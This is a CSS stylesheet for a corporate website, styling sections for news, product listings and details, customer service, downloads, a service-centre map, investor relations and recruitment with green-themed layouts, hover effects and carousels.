.zine-wrap .show .txt p { font-size: 15px; color: #666; line-height: 1.733; }
.zine-wrap .show .txt .more { width: 108px; height: 33px; border: 1px solid #007d4f; border-radius: 2px; display: block; text-align: center; line-height: 33px; color: #007d4f; font-size: 14px; position: absolute; bottom: 20px; }
.zine-wrap .show:hover .txt .more { background: #007d4f; color: #fff !important; }
.zine-wrap .show:hover .txt h2 a{color:#007d4f;}
.zine-wrap .zine-list{margin:0px -20px;}
.zine-wrap .zine-list li { width: 33.333333%; height: 260px; float: left; padding:0px 20px; margin-bottom: 40px; }
.zine-wrap .zine-list li:nth-child(3n) { margin-right: 0; }
.zine-wrap .zine-list li:hover * { color: #fff !important; }
.zine-wrap .zine-list li a { display: block; }
.zine-wrap .zine-list li .pic { width: 200px; height: 260px; }
.zine-wrap .zine-list li .txt { padding: 30px; width: 253px; height: 260px; position: relative; background: #f6f6f6; }
.zine-wrap .zine-list li .txt h2 { font-size: 20px; color: #333; line-height: 1.3; }
.zine-wrap .zine-list li .txt h3 { font-size: 14px; color: #999; line-height: 3.214; }
.zine-wrap .zine-list li .txt .more { font-size: 14px; color: #007d4f; line-height: 2.143; position: absolute; bottom: 30px; }
.zine-wrap .zine-list li:hover .txt{ background: #007d4f; }

/* 新闻详情 */
.det-wrap { margin-top: 80px; padding-bottom: 100px; }
.det-wrap .con { width: 75%; border-right: 1px solid #e5e5e5; padding-right: 50px; }
.det-wrap .title { text-align: center; }
.det-wrap .title h1 { font-size: 26px; color: #333; line-height: 1; font-weight: bold; text-align: center; margin-bottom: 25px; }
.det-wrap .title span { font-size: 13px; color: #999; line-height: 1.715; margin: 0px 15px; }
.det-wrap .title span img { margin-right: 10px; }
.det-wrap .det { margin-top: 30px; font-size: 16px; color:#333; line-height:2.25; text-align:center; }
.det-wrap .det *{ font-size:18px !important; font-family:"SimHei" !important; color: #333; line-height: 2.25; text-align: left; }
.det-wrap .det img { width: 100%; margin:0px auto 20px; display:block; }
.det-wrap .det-footer { margin-top: 35px; position: relative; }
.det-wrap .det-footer a { display: block; font-size: 15px; color: #666; line-height: 2.6; }
.det-wrap .det-footer a.return { width: 160px; height: 45px; background: #007d4f; text-align: center; border: 1px solid #007d4f; line-height: 45px; font-size: 14px; color: #fff; margin-top: 40px; }
.det-wrap .det-footer a.return:hover { background: none; }
.det-wrap .det-footer .bdshare-button-style0-16 { position: absolute; right: 0; bottom: 0; }
.det-wrap .det-footer .bdshare-button-style0-16 span { font-size: 15px; color: #666; line-height: 45px; }
.det-wrap .det-footer .bdshare-button-style0-16 a { width: 45px; height: 45px; background: url("/static/home/images/share-icon2.png") no-repeat; margin: 0px 0.5px; }
.det-wrap .det-footer .bdshare-button-style0-16 a.bds_weixin { background-position: -46px 0px; }
.det-wrap .det-footer .bdshare-button-style0-16 a.bds_qzone { background-position: -92px 0px; }
.det-wrap .hot { width: 350px; padding-left: 50px; }
.det-wrap .hot h2 { border-top: 3px solid #007d4f; font-size: 18px; color: #333; line-height: 56px; }
.det-wrap .hot .hot-list li { margin-bottom: 15px; border-bottom: 1px solid #e5e5e5; padding-bottom: 15px; }
.det-wrap .hot .hot-list li:hover p { color: #007d4f; }
.det-wrap .hot .hot-list li a { display: block; width: 100%; height: 100%; }
.det-wrap .hot .hot-list li .pic { width: 300px; height: 200px; margin-bottom: 15px; }
.det-wrap .hot .hot-list li p { font-size: 16px; color: #666; line-height: 1.625; }
.det-wrap .hot .hot-list li span { font-size: 14px; color: #999; line-height: 1.857; text-transform: uppercase; }

/* 产品系统 */
.product-wrap{ background:#f0f0f0; }
.product-wrap .info img{ width:100%; }
.product-wrap .module{ width: 100%; height: 570px; position: relative; }
.product-wrap .module .container{ height: 100%; }
.product-wrap .module .layer{ width: 100%; height: 100%; background: rgba(0,0,0,0.2); position: absolute; left: 0px; right: 0px; bottom: 0px; top: 0px; z-index: 100; }
.product-wrap .module .txt{ position: relative; z-index: 101; display: table; width: 50%; height: 100%; float: left; }
.product-wrap .module .txt .tr{ display: table-cell; vertical-align: middle; }
.product-wrap .module h2{ font-size: 36px; color: #fff; line-height: 1.667; }
.product-wrap .module .line{ width: 50px; height: 3px; background: #fff; border-radius: 1px; display: inline-block; margin: 15px 0px 10px; }
.product-wrap .module h3{ font-size: 20px; color: #fff; line-height: 3; margin-bottom: 20px; }
.product-wrap .module p{ font-size: 14px; color: #fff; line-height: 24px; }
.product-wrap .module .see{ width: 170px; height: 50px; background: #fff; border-radius: 24px; font-size: 16px;  color: #007d4f; text-align: center; line-height: 50px; display: inline-block; margin-top: 40px; }
.product-wrap .module .see:hover{ background: #007d4f; color: #fff !important; }
.product-wrap .module:nth-child(even) .txt{ float: right; }
.product-wrap .module:nth-child(even) .txt *{ text-align: right; }
.product-wrap .module:nth-child(even) .see{ text-align: center; }
.product-new{background:#f0f0f0; padding-top:65px; padding-bottom:80px; position:relative;}
.swiper-container-product{ padding-bottom:65px; margin:0px -15px; }
.product-wrap .title{ text-align:center; margin-bottom:35px; }
.product-wrap .title h2{ font-size: 36px; color: #333; line-height: 1.667; }
.product-wrap .title p{ font-size:16px; color:#999; line-height:1.75; text-transform: uppercase; font-family:Arial; }
.product-wrap .title .line{ width:50px; height:3px;  background:#007d4f; display:inline-block; border-radius: 1px;  }
.product-new .swiper-slide{width:33.3333333%; padding:0px 15px;}
.product-new .swiper-slide a{display:block; width:100%; height:100%; }
.product-new .swiper-slide .pic{ width:100%; height:360px; }
.product-new .swiper-slide .txt{ background:#fff; padding:20px; height:110px; }
.product-new .swiper-slide .txt h2{ font-size:18px; color:#333; line-height:2.333; }
.product-new .swiper-slide .txt span{font-size:14px; color:#666; line-height:3.214; }
.product-new .swiper-slide .txt span i{ width:22px; height:22px; display:inline-block; background:url("/static/home/images/pro-arrow.png") no-repeat; background-position:0px 16px; margin-left: 10px; background-size:86px 3px; }
.product-new .swiper-slide:hover .txt{background:#007d4f;}
.product-new .swiper-slide:hover .txt *{ color:#fff;}
.product-new .swiper-slide:hover .txt span i{ background-position:-64px 16px;}
.product-new .swiper-button-prev,
.product-new .swiper-button-next{ position: absolute; top: 50%; width: 32px; height: 61px; margin-top: -30.5px; z-index: 10; cursor: pointer; background-image:url("/static/home/images/slide-arrow2.png"); background-size: 134px 61px; background-position:0px 0px; background-repeat: no-repeat; opacity: 0.5; transition:all 0.8s; -moz-transition:all 0.8s; -webkit-transition:all 0.8s; -o-transition:all 0.8s; left:145px; }
.product-new .swiper-button-next{ background-position:-102px 0px; right:145px; left:auto; }
.product-new .swiper-button-prev:hover,
.product-new .swiper-button-next:hover{opacity:1;}
.product-new .swiper-pagination-bullet{ width:6px; height:6px; background:rgba(255,255,255,0.7); border-radius:50%; transition:all 0.8s; -moz-transition:all 0.8s; -webkit-transition:all 0.8s; -o-transition:all 0.8s; opacity:1; background:#a09c99;}
.product-new .swiper-pagination-bullet.swiper-pagination-bullet-active{ width:24px; border-radius:3px; background:#007d4f; }

/* 产品系统 列表 */
.product-list-wrap{ padding-top:65px; padding-bottom:100px; }
.product-list{ margin:0px -20px; }
.product-list li{ width:50%; float: left; padding:0px 20px; margin-bottom:40px; }
.product-list li a{display:block; width:100%; height:100%; }
.product-list li .pic{ width:100%; height:548px; }
.product-list li .txt{ background:#fff; padding:20px; height:110px; }
.product-list li .txt h2{ font-size:18px; color:#333; line-height:2.333; }
.product-list li .txt span{font-size:14px; color:#666; line-height:3.214; }
.product-list li .txt span i{ width:22px; height:22px; display:inline-block; background:url("/static/home/images/pro-arrow.png") no-repeat; background-position:0px 16px; margin-left: 10px; background-size:86px 3px; }
.product-list li:hover .txt{background:#007d4f;}
.product-list li:hover .txt *{ color:#fff;}
.product-list li:hover .txt span i{ background-position:-64px 16px;}
.product-list-wrap .moreNews{margin-top:10px;}

/* 产品详情 */
.product-det-wrap .det-banner{width: 100%; position:relative; }
.product-det-wrap .det-banner img{ width:100%; height:auto; }
.product-det-wrap .det-banner .pageBtn{ width:32px; height:61px; display:block; background:url("/static/home/images/slide-arrow2.png") no-repeat 0px 0px; background-size: 134px 61px; position:absolute; top:50%; margin-top:-30.5px; left: 100px; opacity:0.8;}
.product-det-wrap .det-banner .next{background-position:-102px 0px; left:auto; right:100px;}
.product-det-wrap .det-banner .pageBtn:hover{opacity:1;}
.product-det-wrap .det-banner .container{height:100%;}
.product-det-wrap .det-banner .txt{float:right; display:table; height:100%; text-align:right; width:40%;}
.product-det-wrap .det-banner .txt .tr{ display:table-cell; vertical-align: middle; height:100%;}
.product-det-wrap .det-banner h2{font-size:40px; color:#333; line-height:1.5; font-weight:bold;}
.product-det-wrap .det-banner p{ font-size:16px; color:#333; line-height:2.25;}
.product-det-wrap .det-banner .consult{ display:inline-block; width:168px; height:48px; background:#007d4f; border:1px solid #007d4f; border-radius:24px; text-align:center; color:#fff; line-height:50px; margin-top:40px; }
.product-det-wrap .det-banner .consult:hover{background:none; color:#007d4f; }
.product-det-wrap .info img{ width:100%; }
.product-det-wrap .tab{width:100%; border-bottom:1px solid #e6e6e6; height:100px; background:#fff;}
.product-det-wrap .tab li{float: left; font-size:22px; color:#333; line-height:97px; padding:0px 30px; margin-right:70px; cursor: pointer; }
.product-det-wrap .tab li.on{border-bottom:3px solid #007d4f; color:#007d4f;}
.product-det-wrap .tab li:hover{color:#007d4f;}
.product-det-wrap .tab-con{width:100%; height:auto; background:#fff; padding-bottom:100px; padding-top:60px;}
.product-det-wrap .tab-con li{display:none;}
.product-det-wrap .tab-con{font-size:16px; color:#333; line-height: 2.25;}
.product-det-wrap .tab-con .container{ width:100%; max-width:100%; }
.product-det-wrap .tab-con p{font-size:16px; color:#333; line-height: 2.25;}
.product-det-wrap .tab-con img{ max-width:100%; margin-top:20px;}
.related-list{margin:0px -15px; margin-top:-30px;}
.related-list .item{float: left; width:20%; padding:0px 15px; margin-top:30px;}
.related-list .item .pic{width:100%; height:205px;}
.related-list .item .txt{padding-top:10px; padding:10px 0px; background:#fff;}
.related-list .item .txt p{font-size:16px; color:#666; line-height:1.875;}
.related-list .item:hover .txt{background:#f0f0f0; padding:10px 20px;}
.recommend{ padding:80px 0px 60px; }
.recommend .h3{ position: relative; font-size:36px; margin-bottom:35px; color:#333; text-align:center; }
.recommend .h3 > a { position: absolute; top: -5px; right: 0; width: 150px; height: 40px; background: #fff; border-radius: 30px; font-size: 14px; color: #000; text-align: center; line-height: 40px; cursor: pointer; }
.recommend .h3 > a i { display: inline-block; width: 16px; height: 16px; margin-right: 10px; background: url(/static/home/images/icon_48.png) no-repeat center; background-size: 100%; vertical-align: middle; }
.recommend .swiper-container-recommend{ margin:0px -15px; height:320px; }
.recommend .swiper-container-recommend .swiper-slide { padding:0px 15px; width:25%; }
.recommend .swiper-container-recommend .swiper-slide span { display: block; height:196px; position: relative; width: 100%; background: no-repeat center; background-size: cover; }
.recommend .swiper-container-recommend .swiper-slide em { display: block; padding: 0 10px; background: #fff; box-sizing: border-box; font-size: 16px; color: #666; text-align: center; line-height: 60px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.recommend .swiper-container-recommend .swiper-slide:hover span:before { position: absolute; top: 0; left: 0; z-index: 1; width: 100%; height: 100%; content: ''; background: rgba(0, 0, 0, 0.5); -webkit-animation: fade-in 1s forwards; animation: fade-in 1s forwards; }
.recommend .swiper-container-recommend .swiper-slide:hover span:after { position: absolute; top: 50%; left: 50%; z-index: 2; width: 56px; height: 56px; content: ''; margin-top: -28px; margin-left: -28px; background: url(/static/home/images/icon_64.png) no-repeat center; background-size: cover; -webkit-animation: fade-in 2s forwards; animation: fade-in 2s forwards; }
.recommend .swiper-container-recommend .swiper-slide:hover em { background: #007d4f; color: #fff; }
.recommend .swiper-container-recommend .swiper-pagination-bullet { width: 6px; height: 6px; background:#333; border-radius: 50%; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.recommend .swiper-container-recommend .swiper-pagination-bullet.swiper-pagination-bullet-active { width: 24px; border-radius: 3px; background: #007d4f; }


.recommend-pop{ display:none; position:fixed; top:0; left:0; z-index:999; width:100%; height:100%; -webkit-animation:fade-in 1s forwards; animation:fade-in 1s forwards; }
.recommend-pop .layerBg{ position:absolute; top:0; left:0; z-index:1; width:100%; height:100%; background:rgba(0, 0, 0, 0.5); }
.recommend-pop .swiper-container-pop { position: absolute; top: 50%; left: 50%; z-index: 2; width: 1440px; height: 590px; background: #fff; margin-left: -720px; margin-top: -295px; }
.recommend-pop .swiper-container-pop .recom_img { width: calc(100% - 400px); height: 590px; background: no-repeat center; background-size: cover; }
.recommend-pop .swiper-container-pop .recom_txt { width: 400px; height: 590px; padding: 110px 25px 10px; box-sizing: border-box; }
.recommend-pop .swiper-container-pop .recom_txt .tit h4 { margin-bottom: 12px; font-size: 30px; color: #333; }
.recommend-pop .swiper-container-pop .recom_txt .tit h5 { font-size: 18px; color: #666; }
.recommend-pop .swiper-container-pop .recom_txt .tig { margin: 30px 0; background: #f3f3f3; }
.recommend-pop .swiper-container-pop .recom_txt .tig span { display: block; position: relative; width: 138px; height: 40px; background: #0280CC; font-size: 14px; color: #fff; text-align: center; line-height: 40px; }
.recommend-pop .swiper-container-pop .recom_txt .tig span i { display: inline-block; margin-right: 12px; font-size: 20px; color: #fff; vertical-align: top; }
.recommend-pop .swiper-container-pop .recom_txt .tig span:before { position: absolute; left: 0; bottom: -7px; width: 7px; height: 14px; content: ''; background: url(/static/home/images/icon_9.png) no-repeat center; background-size: 100%; }
.recommend-pop .swiper-container-pop .recom_txt .mm { max-height: 200px; overflow: hidden; box-sizing: border-box; }
.recommend-pop .swiper-container-pop .recom_txt .mm p { font-size: 14px; color: #666; line-height: 24px; }
.recommend-pop .swiper-container-pop .recom_txt .mm p span { color: #333; font-weight: bold; }
.recommend-pop .swiper-container-pop .re_Close { position: absolute; top: 30px; right: 25px; z-index: 5; cursor: pointer; font-size: 30px; color: #999; }
.recommend-pop .swiper-container-pop .re_Close:hover { color: #0280CC; }
.recommend-pop .swiper-container-pop .re_Button { position: absolute; bottom: 0; right: 25px; padding: 45px 0; font-size: 0; width: 350px; border-top: 1px solid #ddd; text-align: right; }
.recommend-pop .swiper-container-pop .re_Button > a { display: inline-block; width: 38px; height: 38px; margin-left: 15px; border: 1px solid #999; background: #fff; border-radius: 50%; font-size: 18px; color: #666; text-align: center; line-height: 38px; }
.recommend-pop .swiper-container-pop .re_Button > a:hover { border-color: #0280cc; background: #0280CC; color: #fff !important; }
.recommend-pop .swiper-container-pop .swiper-button-prev,
.recommend-pop .swiper-container-pop .swiper-button-next{ margin-top:-19px; }
.recommend-pop .swiper-container-pop .swiper-button-prev{ left:auto; right:65px; }
@-webkit-keyframes fade-in { 0% { opacity: 0; }
    100% { opacity: 1; } }
@keyframes fade-in { 0% { opacity: 0; }
    100% { opacity: 1; } }

/* 客户服务 */
.service-network{padding-top:65px;}
.service-network .left{float: left;}
.service-network .left .about-title{margin-bottom:50px;}
.service-network .left h3{ font-size:20px; color:#333; line-height:1.8;}
.service-network .left p{font-size:16px; color:#666; line-height:2; margin-top:10px;}
.service-network .left .list{margin-top:100px;}
.service-network .left .list li{float: left; border-right:1px solid #e6e6e6; padding-right:80px; margin-right:80px;}
.service-network .left .list li:last-child{margin-right:0; border-right:0;}
.service-network .left .list li h1{ font-size:60px; color:#007d4f; margin-bottom:20px; height:30px;}
.service-network .left .list li h1.second{ background-position:105px 0px; }
.service-network .left .list li h1 em{ font-size:60px; color:#007d4f; }
.service-network .left .list li p{font-size:16px; color:#666; line-height:2.25;}
.service-network .map{float: right;}
.service-network .show{margin:60px -15px 80px;}
.service-network .show li{width:33.3333333%; padding:0px 15px; float:left;}
.service-network .show li .pic{width:100%; height:250px; background-size:100% 100%; }
.service-network .show li p{font-size:20px; color:#666; line-height: 55px;}
.service-network .show li:hover p{ padding-left:20px; color:#007d4f; }

.service-system{width:100%; background:#fff; padding-bottom:100px;}
.service-system .top{width:100%; height:450px; background:url("/static/home/images/system-bg.png") no-repeat center center; background-size:cover; padding-top:65px;}
.service-system .bottom{background:#f0f0f0; height:603px; padding:0px 40px; margin-top:-150px;}
.service-system .bottom p{font-size:16px; color:#333; line-height:92px; padding-top:10px;}
.service-system .bottom p b{color:#007d4f; font-weight:400;}
.service-system .bottom ul li{float: left; width:25%; height:400px; position:relative; overflow:hidden; cursor:pointer;}
.service-system .bottom ul li .pic{ width:100%; height:400px; }
.service-system .bottom ul li .pic{ width:100%; height:400px; }
.service-system .bottom ul li.on{width:50%;}
.service-system .bottom ul li.on .pic{ width:50%; float:left; }
.service-system .bottom ul li .layer{width:50%; height:100%; float:right; background:#007d4f; padding:30px; transition: all 0.8s; -moz-transition: all 0.8s; -webkit-transition: all 0.8s; -o-transition: all 0.8s; }
.service-system .bottom ul li .layer h2{font-size:28px; color:#fff; line-height:2.143; font-weight:bold;}
.service-system .bottom ul li .layer .line{display:block; width:50px; height:3px; border-radius:1px; background:#fff; margin:15px 0px;}
.service-system .bottom ul li .layer p{font-size:15px; color:#fff; line-height:1.875;}
.service-system .bottom ul li:hover .layer{ left:0; }

.quality{width:100%; padding-bottom:100px; background:url("/static/home/images/quality-bg.png") no-repeat center center; background-size:cover; padding-top:65px; }
.quality-tab{margin-top:60px;}
.quality-tab .tab-ul li{float: left; margin-right:60px;}
.quality-tab .tab-ul li .icon{width:60px; height:60px; border:1px solid #ccc; border-radius:50%; margin-right:15px; text-align:center; line-height:60px;}
.quality-tab .tab-ul li .icon i{display:inline-block; width:35px; height:35px; background:url("/static/home/images/quality-icon.png") no-repeat; margin-top:12px; }
.quality-tab .tab-ul li .icon i.icon-1{background-position:3px 2px;}
.quality-tab .tab-ul li .icon i.icon-2{background-position:-109px 2px;}
.quality-tab .tab-ul li .icon i.icon-3{background-position:-220px 2px;}
.quality-tab .tab-ul li h2{font-size:22px; color:#333; line-height:1.636; font-weight:bold; margin-top:3px;}
.quality-tab .tab-ul li p{font-size:16px; color:#999; line-height:1.25;}
.quality-tab .tab-ul li.on h2{color:#007d4f;}
.quality-tab .tab-ul li.on .icon{background:#007d4f; border:1px solid #007d4f;}
.quality-tab .tab-ul li.on .icon i.icon-1{background-position:3px -71px;}
.quality-tab .tab-ul li.on .icon i.icon-2{background-position:-109px -71px;}
.quality-tab .tab-ul li.on .icon i.icon-3{background-position:-220px -71px;}

.quality-tab .tab-con{margin-top:40px;}
.quality-tab .tab-con li{width:720px; padding:20px 30px; background:#c2dbd0; position:relative; display:none;}
.quality-tab .tab-con li .arrow{ width:0; height:0; border-width:0 15px 15px; border-style:solid; border-color:transparent transparent #c2dbd0; position:absolute; display:block; top:-15px; left:13px; }
.quality-tab .tab-con li p{font-size:16px; color:#333; line-height:2.25;}

.pantner{width:100%; padding-top:65px; padding-bottom:100px; position:relative;}
.swiper-container-pantner{margin-top:60px; padding-bottom: 65px;}
.swiper-container-pantner .swiper-slide{width:276px; height:200px; background:#efefef; transition:all 0.8s; -moz-transition:all 0.8s; -webkit-transition:all 0.8s; -o-transition:all 0.8s;  }
.swiper-container-pantner .swiper-slide .pic{width:100%; height:100%; background-repeat:no-repeat; background-position:center center; text-align:center; line-height:200px; overflow:hidden;}
.swiper-container-pantner .swiper-slide .pic img{ max-width:90%; max-height:90%; -webkit-transition:-webkit-transform 1s; -moz-transition:-moz-transform 1s; -o-transition:-o-transform 1s; transition:transform 1s; }
.swiper-container-pantner .swiper-slide:hover .pic img{  -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
    -webkit-transition: -webkit-transform 1s;
    -moz-transition: -moz-transform 1s;
    -o-transition: -o-transform 1s;
    transition: transform 1s; }
.pantner .swiper-button-prev,
.pantner .swiper-button-next{ position: absolute; top: 50%; width: 32px; height: 61px; margin-top: -30.5px; z-index: 10; cursor: pointer; background-image:url("/static/home/images/slide-arrow2.png"); background-size: 134px 61px; background-position:0px 0px; background-repeat: no-repeat; opacity: 0.5; transition:all 0.8s; -moz-transition:all 0.8s; -webkit-transition:all 0.8s; -o-transition:all 0.8s; left:145px; }
.pantner .swiper-button-next{ background-position:-102px 0px; right:145px; left:auto; }
.pantner .swiper-button-prev:hover,
.pantner .swiper-button-next:hover{opacity:1;}
.pantner .swiper-pagination-bullet{ width:6px; height:6px; background:rgba(255,255,255,0.7); border-radius:50%; transition:all 0.8s; -moz-transition:all 0.8s; -webkit-transition:all 0.8s; -o-transition:all 0.8s; opacity:1; background:#a09c99;}
.pantner .swiper-pagination-bullet.swiper-pagination-bullet-active{ width:24px; background:#007d4f; border-radius:3px; }

.service-case{position:relative;}
.service-case{width:100%; padding:65px 0px 85px 0px; background:url("/static/home/images/case-bg.jpg") no-repeat center bottom; background-size:cover;}
.service-case .tab-ul{width:495px;}
.service-case .tab-ul li{width:108px; height:33px; border:1px solid #007d4f; border-radius:2px; float: left; line-height:33px; text-align:center; margin-left:15px; margin-bottom:15px; }
.service-case .tab-ul li a{font-size:16px; color:#007d4f;}
.service-case .tab-ul li.on,
.service-case .tab-ul li:hover{background:#007d4f; color:#fff;}
.service-case .tab-ul li.on a,
.service-case .tab-ul li:hover a{color:#fff !important;}
.swiper-container-case{margin-top:60px; padding-bottom:65px;}
.swiper-container-case .swiper-slide{width:460px; height:360px; background:#333; transition:all 0.8s; -moz-transition:all 0.8s; -webkit-transition:all 0.8s; -o-transition:all 0.8s; overflow:hidden;}
.swiper-container-case .swiper-slide .pic{width:100%; height:100%; position:relative;}
.swiper-container-case .swiper-slide .pic .layer{width:100%; height:100%; background:rgba(0,125,79,0.8); position:absolute; top:0; right:0; bottom:0; left:0; left:-100%; padding:0px 40px; display:table; overflow:hidden; }
.swiper-container-case .swiper-slide .pic .layer .tr{height:100%; display:table-cell; vertical-align: middle;}
.swiper-container-case .swiper-slide .pic .layer h2{font-size:30px; color:#fff; line-height:2;}
.swiper-container-case .swiper-slide .pic .layer .line{width: 50px; height: 3px; border-radius: 1px; background: #fff; display: block; margin:15px 0px 20px;}
.swiper-container-case .swiper-slide .pic .layer p{font-size:16px; color:#fff; line-height:2.25;}
.swiper-container-case .swiper-slide:hover .pic .layer{left:0;}
.service-case .swiper-button-prev,
.service-case .swiper-button-next{ position: absolute; top: 50%; width: 32px; height: 61px; margin-top: -30.5px; z-index: 10; cursor: pointer; background-image:url("/static/home/images/slide-arrow2.png"); background-size: 134px 61px; background-position:0px 0px; background-repeat: no-repeat; opacity: 0.5; transition:all 0.8s; -moz-transition:all 0.8s; -webkit-transition:all 0.8s; -o-transition:all 0.8s; left:145px; }
.service-case .swiper-button-next{ background-position:-102px 0px; right:145px; left:auto; }
.service-case .swiper-button-prev:hover,
.service-case .swiper-button-next:hover{opacity:1;}
.service-case .swiper-pagination-bullet{ width:6px; height:6px; background:rgba(255,255,255,0.7); border-radius:50%; transition:all 0.8s; -moz-transition:all 0.8s; -webkit-transition:all 0.8s; -o-transition:all 0.8s; opacity:1; background:#a09c99;}
.service-case .swiper-pagination-bullet.swiper-pagination-bullet-active{ width:24px; background:#007d4f; border-radius:3px; }

.download{width:100%; background:#fff; padding:65px 0px 100px 0px;}
.download-login{margin-top: 30px;display: flex;justify-content: center;}
.download-login .text{display: block;box-sizing: border-box;width: 35%;height: 48px;font-size: 14px;color: #666;padding: 0 20px;margin:0 10px;border:1px solid #007d4f;}
.download-login .btn{display: block;box-sizing: border-box;width: 120px;margin:0 10px;height: 48px;border:none;border-radius: 20px;font-size: 15px;color: #007d4f;background: #f6f6f6;}
.download-login .btn:hover{background: #007d4f;color: #fff;}
.download-main{margin-top: 50px;}
.download-nav{float: left;width: 160px;}
.download-nav li a{display: block;border:1px solid #e0e0e0;margin-top: -1px;font-size: 15px;color: #666;text-align: center;line-height: 58px;height: 60px;}
.download-nav li:hover a,
.download-nav li.on a{background:#007d4f;color: #fff !important;border-color: #007d4f;}
.download-right{float: right;width: calc(100% - 200px);}
.download-table{border:1px solid #dddddd;width:100%; /* margin-top:60px; */border-collapse:collapse;}
.download-table tr{height:59px; line-height:59px; border-bottom:1px dashed #dddddd;}
.download-table tr:nth-child(odd){background:#f7fcfb;}
.download-table tr.title{background:#409e7b; border-bottom:0; height:59px; line-height:59px;}
.download-table th{font-size:18px; color:#fff;}
.download-table th:first-child{padding-left:80px;}
.download-table td{font-size:16px; color:#666;}
.download-table td:first-child{padding-left:80px;}
.download-table td span{font-size:13px; color:#FFF; font-family: "Arial Rounded MT Bold"; width:35px; height:20px; border-radius:4px; background:#ff9800; display:inline-block; line-height:20px; text-align:center; margin-right:10px; float: left; margin-top: 20px;}
.download-table tr:hover td{color:#da251d;}
.download-table tr a{font-size:16px; color:#666;}
.download-table tr a.download-btn{ color:#007d4f; margin-left:-12px; }
.download-table tr:hover a{color:#da251d !important;}

/* 加盟 */
.join-wrap{width:100%; padding:80px 0px 100px 0px; background:#f0f0f0; text-align:center;}

/* +1服务中心 */
.service-map{padding:80px 0px 100px 0px;}
.service-map-mobile{display:none;}
.sermap{width:1080px; height:760px; background:#f3f3f3;}
.sermap #map{width:100%; height:100%;}
.scrollbox{width:330px; height:760px; padding:20px 0px 20px 20px;  background:#f3f3f3;}
.scrollbox .scrollbar { width: 2px; height: 720px; position: relative; margin: 0 5px; background: #eaeaea; }
.scrollbox .handle { position: absolute; left: -2px; top: 0px; width: 6px; height: 15px; display: block; background: url(/static/home/images/hand_bg.png) no-repeat left top; }
.scrollbox .sly { width: 95%; font-size: 16px; color: #333; line-height: 2.25; height: 720px; }
.filter_select{ width: 290px; height: 50px; line-height: 50px; font-size: 14px; color: #666; padding-left: 1em; border:0; border-radius: 2px; background: url(/static/home/images/select_icon.png) no-repeat 93% center;  background-color:#fff; margin-bottom:15px; }
.mapresult .search-btn{width:290px; height:50px; background:#007d4f; border-radius:2px; border:0; font-size:16px; color:#fff; font-weight:bold; cursor: pointer; border:1px solid #007d4f;}
.mapresult .search-btn:hover{background:#f3f3f3; color:#007d4f;}
.mapresult-list h1{font-size:16px; color:#666; line-height:3.75; text-align:center;}
.mapresult-list ul li{width:290px; padding:15px 20px; background:#fff; border-radius:2px; margin-bottom:20px; cursor: pointer; transition:all 0.8s; -moz-transition:all 0.8s; -webkit-transition:all 0.8s; -o-transition:all 0.8s;}
.mapresult-list ul li .icon{ width:18px; height:24px; background:url("/static/home/images/address-default.png") no-repeat; transition:all 0.8s; -moz-transition:all 0.8s; -webkit-transition:all 0.8s; -o-transition:all 0.8s;}
.mapresult-list ul li .txt{width:220px;}
.mapresult-list ul li .txt a{display:block; width:100%; height:100%;}
.mapresult-list ul li .txt h2{font-size:18px; color:#333; line-height:1.333; transition:all 0.8s; -moz-transition:all 0.8s; -webkit-transition:all 0.8s; -o-transition:all 0.8s;}
.mapresult-list ul li .txt p{font-size:14px; color:#666; transition:all 0.8s; -mbaoz-transition:all 0.8s; -webkit-transition:all 0.8s; -o-transition:all 0.8s;}
.mapresult-list ul li:hover{background:#007d4f;}
.mapresult-list ul li:hover .icon{ background:url("/static/home/images/address.png") no-repeat; }
.mapresult-list ul li:hover .txt h2{color:#fff;}
.mapresult-list ul li:hover .txt p{color:#fff;}

/* 投资者关系 */
.irm-wrap{width:100%; padding:80px 0px 100px 0px; background:#f0f0f0;}
.irm-list li{width:calc(50% - 20px); padding:30px 20px; float: left; /*padding:30px;*/ background:#fff; margin-bottom:30px;}
.irm-list li a{ display:block; width:100%; height:100%; }
.irm-list li:nth-child(2n){float:right;}
.irm-list li .icon{width:60px; height:60px; background:#f0f0f0; border-radius: 50%; margin-right:15px; text-align:center; line-height:60px;}
.irm-list li .icon img{}
.irm-list li .txt{transition:all 0.8s; -moz-transition:all 0.8s; -webkit-transition:all 0.8s; -o-transition:all 0.8s;}
.irm-list li .txt h2{font-size:18px; color:#333; line-height:1.333; margin-top:3px;}
.irm-list li .txt span{font-size:14px; color:#999; line-height:3.286;}
.irm-list li .txt span i{display:block; width:16px; height:16px; background:url("/static/home/images/irm-date.png") no-repeat; float: left; margin-top:15px; margin-right:5px;}
.irm-list li:hover{background:#007d4f;}
.irm-list li:hover .txt{ margin-left:20px;}
.irm-list li:hover h2{color:#fff;}
.irm-list li:hover span{color:#fff;}
.irm-list li:hover span i{ background:url("/static/home/images/irm-date-hover.png") no-repeat;}

/* 人力资源 */
.hr-wrap{}
.concept{padding:65px 0px 100px 0px;}
.concept-list{margin-top:60px;}
.concept-list li{float: left; width:33.333333%;}
.concept-list li .pic{width:100%; height:280px;}
.concept-list li .txt{width:100%; height:280px; border:1px solid #eeeeee; background:#fff; padding:30px; position:relative;}
.concept-list li .txt h2{font-size:28px; color:#333; line-height:1.286; font-weight:bold; margin-bottom:10px;}
.concept-list li .txt p{font-size:16px; color:#666666; line-height:1.875; }
.concept-list li .txt .arrow{ width:0; display:block; height:0; border-width:15px 15px 0; border-style:solid; border-color:#fff transparent transparent; position:absolute; bottom:-15px; left: 50%; margin-left:-15px; }
.concept-list li:nth-child(2n) .txt .arrow{ width:0; height:0; border-width:0 15px 15px; border-style:solid; border-color:transparent transparent #fff; bottom:auto; top:-15px;}
.concept-list li:hover .txt{background:#007d4f; border-color:#007d4f;}
.concept-list li:hover .txt h2{color:#fff;}
.concept-list li:hover .txt p{color:#fff;}
.concept-list li:hover .txt .arrow{border-color:#007d4f transparent transparent;}
.concept-list li:nth-child(2n):hover .txt .arrow{border-color:transparent transparent #007d4f;}

.recruitment{ width:100%; padding:65px 0px 85px 0px; background:url("/static/home/images/recruitment-bg.png") no-repeat center center; position:relative; background-size:cover; }
.recruitment-list-mobile{display:none;}
.recruitment p.tit{font-size:16px; color:#333; line-height:1.875; margin-top:0.4rem;}
.swiper-container-recruitment{margin-top:60px; padding-bottom:65px;}
